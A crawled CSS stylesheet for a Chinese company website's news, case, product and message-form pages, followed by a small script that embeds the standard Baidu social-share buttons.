.Menubox1 li.hots { float:right; background:none; color:#F00; width:auto; margin:0px; padding:0px; text-align:right; }
.Menubox1 li.hots:hover { background:none; }
.Menubox1 li a { color:#fff }
.Menubox1 span { float:right; height:37px; line-height:37px; color:#FF0000; }
.Contentbox1 { float:left; width:720px; line-height:2; font-size:14px; }
.Contentbox1 a{ color:#cf3300}
.Contentbox1 a:hover{color:#ec0016; text-decoration:underline;}
.Contentbox1 h3 { background:url(../img/h1bj.jpg) no-repeat left; padding-left:25px; margin-top:15px; line-height:25px; color:#c00; border-bottom:#e3e3e3 dashed 1px; font-weight:bold; }
.Contentbox1 p { color:#000; line-height:25px; }
.rexiaochanpin { width:730px; margin-top:20px; margin-bottom:15px; margin-left: 35px; }
.rexiaochanpin h4 { background:url(../img/xiaobeijing.jpg) no-repeat; height:47px; line-height:43px; font-size:15px; font-weight:bold; padding-left:30px; font-family:"微软雅黑"; }
.rexiaochanpin li { float:left; padding-left:20px; margin-top:10px; }
.rexiaochanpin li img { width:150px;  border:#dbdbdb solid 1px; padding:3px; }
.rexiaochanpin li p { text-align:center; }
.rexiaochanpin1 { width:730px; margin-top:20px; margin-bottom:15px; }
.rexiaochanpin1 h4 { background:url(../img/xiaobeijing.jpg) no-repeat; height:47px; line-height:43px; font-size:15px; font-weight:bold; padding-left:30px; font-family:"微软雅黑"; }
.rexiaochanpin1 li { float:left; padding-left:20px; margin-top:10px; }
.rexiaochanpin1 li img { width:150px;border:#dbdbdb solid 1px; padding:3px; }
.rexiaochanpin1 li p { text-align:center; }
.cpnrright { float:left; width:234px; margin-left:46px; }
/**新闻**/
.jituanxinwen { margin-left:35px; }
.Contentbox2 { width:720px; margin-top:10px; }
.xinwentop { width:720px; }
.xinwentop img { float:left; width:162px; height:100px; border:#ccc solid 1px; padding:4px; }
.xinwentop h4 { float:left; width:520px; line-height:30px; font-size:15px; padding-left:20px; font-family:"微软雅黑"; font-weight:bold; }
.xinwentop h4 a { color:#cc0000; }
.xinwentop p { float:left; padding-left:20px; width:520px; color:#666; line-height:22px; }
.xinwentop p a { color:#cc0000; }
.xinwenliebiao { width:720px; }
.xinwenliebiao li { background:url(../img/biaotijiantou.jpg) no-repeat left center; padding-left:10px; width:720px; height:33px; line-height:33px; border-bottom:#e3e3e3 dashed 1px; }
.xinwenliebiao li span { float:right; color:#b2b2b2; }
/**新闻列表**/
.xwlb { width:720px; }
.xwlb li { width:720px; height:116px; margin-left:35px; border-bottom:#e3e3e3 dashed 1px; }
.xwlb li h5 { background:url(../img/h1bj.jpg) no-repeat left center; width:720px; height:40px; line-height:40px; padding-left:20px; font-size:15px; font-weight:bold; font-family:"微软雅黑"; }
.xwlb li h5 a { color:#c00; }
.xwlb li span { padding-left:20px; color:#808080; }
.xwlb li p { color:#666; line-height:25px; }
.xwlb li p span a { color:#c00; }
/**新闻内容**/
.neirong { width:720px; margin-left:35px; border-bottom:#cecdcd solid 1px; padding-bottom:10px; }
.neirongtitle  h1{ font-size:16pt; color:#ff0000; text-align:center; }
.neirongtitle h2 { font-family:"微软雅黑"; line-height:30px; font-weight:bold; font-size:16px; color:#c00; text-align:center; }
.neirongshijian p { width:720px; color:#808080; margin-top:15px; }
.neirongshijian p span { float:right; }
.neirongdaodu { width:720px;background-color:#f1f1f1; margin:15px auto; }
.neirongdaodu p { line-height:30px; width:680px; padding-left:15px; color:#666; }
.neirongdaodu p span { color:#c00; font-size:14px; }
. p { line-height:25px; }
.fenxiang { width:720px; margin-top:25px; }
.fenxiangweibo { float:left; }
.fanhuilanmu { float:right; width:100px; height:30px; background-color:#e5e4e4; border:#d4d2d2 double 1px; line-height:30px; text-align:center; }
.fenpian { width:720px; margin-left:35px; margin-top:15px; }
.fenpianleft { float:left; width:350px; }
.fenpianright { float:right; width:350px; }
/**案例列表**/
.anlilb { width:720px; margin-left:35px; }
.anlilb li { width:720px; border-bottom:#e3e3e3 dashed 1px; height:143px; }
.anlilb li img { float:left; width:143px; height:102px; padding:2px; border:#cfcfcf solid 1px; margin-top:15px; }
.anlilb li h4 { float:left; width:545px; margin-top:15px; margin-left:15px; font-size:16px; color:#c00; font-weight:bold; font-family:"微软雅黑"; }
.anlilb li p { float:left; width:545px; margin-left:15px; line-height:30px; color:#666; }
.anlilb li p span { color:#c00; }
/**锤破也**/
.chuipoyejianjie { width:720px; margin-left:35px; }
.chuipoyejianjie p { color:#666; line-height:25px; }
.chuipoyejianjie span { color:#c00; }
/**shoutou**/
.chuitouzizuoguocheng { margin:auto; }
.chuitouguochengtitle { margin:10px 5px; }
.chuitouguochengtitle h2 { background:url(../img/ctgcbj.jpg) no-repeat left center; width:200px; float:left; padding-left:20px; font-size:16px; color:#c00; font-weight:bold; font-family:"微软雅黑"; }
.chuitouguochengtitle p { float:right; }
.chuitouguochengtitle p span { color:#c00; }
.chuitouguochengpic { background-color:#f1f1f1; margin-bottom: 15px; margin-left: 35px; width: 730px; line-height:2; }
.chuitouguochengpic a{ color:#e53333;}
.chuitouguochengpic a:hover{ color:#000; text-decoration:underline;}
.chuitouguochengpic li { float:left; padding-left:7px; margin-top:10px; }
.chuitouguochengpic li img { width:150px; height:102px; border:#dbdbdb solid 1px; padding:3px; }
.chuitouguochengpic li p { text-align:center; }
/**加工列表**/
.bangongchangjing1 { width:730px; margin-left:35px; margin-top:20px; margin-bottom:15px; }
.bangongchangjing1 h3 { background:url(../img/xiaobeijing.jpg) no-repeat; height:47px; line-height:43px; font-size:15px; font-weight:bold; padding-left:30px; font-family:"微软雅黑"; }
.bangongchangjing1 li { float:left; padding-left:30px; margin-top:10px; }
.bangongchangjing1 li img { width:198px; height:128px; border:#dbdbdb solid 1px; padding:3px; }
.bangongchangjing1 li p { text-align:center; }
.peijianxiangqing { width:730px; margin-left:35px; margin-top:15px; }
.peijianxiangqing li { width:365px; float:left; margin-bottom:20px; }
.pjxqleft { width:160px; float:left; }
.pjxqleft img { width:150px; height:102px; padding:2px; border:#dbdbdb solid 1px; }
.pjxqleft p { text-align:center; }
.pjxqright { width:190px; float: left; padding-left:15px; }
.pjxqright h4 { font-size:15px; line-height:30px; font-weight:bold; font-family:"微软雅黑"; color:#c00; }
.pjxqright p { line-height:25px; color:#666; margin-bottom:5px; overflow: hidden; height:50px; }
.pjxqright p span { color:#c00; }
/**解决方案**/
.kaungshanlingyu { width:730px; margin-left:35px; margin-top:20px; margin-bottom:15px; }
.kaungshanlingyu h3 { background:url(../img/xiaobeijing.jpg) no-repeat; height:47px; line-height:43px; font-size:15px; font-weight:bold; padding-left:30px; font-family:"微软雅黑"; }
.kaungshanlingyu li { float:left; padding-left:35px; margin-top:10px; }
.kaungshanlingyu li img { width:192px; height:169px; border:#dbdbdb solid 1px; padding:3px; }
.kaungshanlingyu li p { text-align:center; }
.gongchegnanli { width:730px; margin-left:35px; margin-top:20px; margin-bottom:15px; }
.gongchegnanli h3 { background:url(../img/xiaobeijing.jpg) no-repeat; height:47px; line-height:43px; font-size:15px; font-weight:bold; padding-left:30px; font-family:"微软雅黑"; }
.gongchegnanli li { float:left; width:720px; margin-bottom:15px; margin-top:5px; }
.gongchegnanli li img { float:left; width:142px; height:102px; border:#dbdbdb solid 1px; padding:3px; }
.gongchegnanli li h4 { float:left; width:540px; line-height:30px; font-size:16px; font-family:"微软雅黑"; font-weight:bold; color:#c00; padding-left:25px; }
.gongchegnanli li p { float:left; width:540px; padding-left:25px; line-height:20px; color:#666; }
.gongchegnanli li p span { color:#c00; }
.kuangshijianjie { width:720px; margin-left:35px; }
.kanshijianjietop { }
.kanshijianjietop img { float:left; width:207px; height:183px; padding:2px; border:#ccc solid 1px; }
.kanshijianjietop h4 { float:left; width:465px; background:url(../img/h1bj.jpg) no-repeat left center; padding-left:15px; line-height:30px; font-size:16px; font-family:"微软雅黑"; font-weight:bold; color:#c00; margin-left:25px; line-height:30px; border-bottom:#ccc dashed 1px; }
.kanshijianjietop p { float:left; width:480px; margin-left:25px; line-height:30px; color:#666; }
.kuangshijianjie23 { margin-top:15px; }
.kuangshijianjie23 h4 { float:left; width:680px; background:url(../img/h1bj.jpg) no-repeat left center; padding-left:15px; line-height:30px; font-size:16px; font-family:"微软雅黑"; font-weight:bold; color:#c00; margin-left:25px; line-height:30px; border-bottom:#ccc dashed 1px; }
.kuangshijianjie23 p { float:left; width:700px; margin-left:25px; line-height:30px; color:#666; }
.zaixianliuyan { width:720px; margin-top:20px; border:#dbdbdb solid 1px; background-color:#faf8f8; }
.liuyantitle { width:720px; height:10px; background-color:#d3d3d3; margin-top:19px; }
.liuyantitle h4 { background-color:#FFFFFF; color:#c00; width:100px; margin-left:15px; line-height:10px; text-align:center; }
.lieyanjieshao { margin-top:20px; margin-left:15px; }
.liuyanbitian { width:720px; text-align:right; color:#c00; }
.liuyanneirong { margin-left:15px; }
.zitiyanse { color:#c00; }
.tijiao { background:url(../img/tijiaoliuyan.jpg) no-repeat; width:112px; height:30px; color:#FFFFFF; }
.chongzhi { background:url(../img/chongxintianxie.jpg) no-repeat; width:112px; height:30px; color:#FFFFFF; }
.now ul { margin:0 35px; }
.now li { display:block; float:left; padding:0 6px; width:300px; float:left; text-align:center; }
.honor dd { position:absolute; left:-999em; text-align:center; padding:4px; background:#eee; width:450px; top:0px; }
.now dd { position:absolute; left:-999em; text-align:center; width:500px; top:0px; }
.honor li a:hover dd { left:460px; top:2690px; }
.now li a:hover dd { left:460px; top:auto; }
.now img { padding:15px 0 10px 5px; text-align:center; }
.service_info p span { color:#f00; }
.liuyanneirong2 { margin-left:15px; }
.pagecss { margin-top:10px; margin-left:25px; }
.pagecss a { padding:2px 5px 2px 5px; border:#999999 solid 1px; }
.ke-zeroborder{ border-left:1px solid #c9cdce; border-top:1px solid #c9cdce; margin:10px auto;}
.ke-zeroborder td:hover{ background:#ec0016; color:#ffffff;}
.ke-zeroborder td:hover a{color:#ffffff;}
.ke-zeroborder td{ line-height:2;border-right:1px solid #c9cdce; border-bottom:1px solid #c9cdce; text-align:center;}
.nn{ line-height:2; font-size:14px;}
.neirongzhegnwen{ line-height:2; font-size:14px;}
.neirongzhegnwen a{color: #cf3300;}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.smrbs.com/Skin/js/baidushare.js
body_size: 520
content:
// JavaScript Document
document.writeln("<p class=\"bdsharebuttonbox\"><a href=\"#\" class=\"bds_more\" data-cmd=\"more\"></a><a href=\"#\" class=\"bds_qzone\" data-cmd=\"qzone\" title=\"分享到QQ空间\"></a><a href=\"#\" class=\"bds_tsina\" data-cmd=\"tsina\" title=\"分享到新浪微博\"></a><a href=\"#\" class=\"bds_tqq\" data-cmd=\"tqq\" title=\"分享到腾讯微博\"></a><a href=\"#\" class=\"bds_renren\" data-cmd=\"renren\" title=\"分享到人人网\"></a><a href=\"#\" class=\"bds_weixin\" data-cmd=\"weixin\" title=\"分享到微信\"></a></p>");
window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];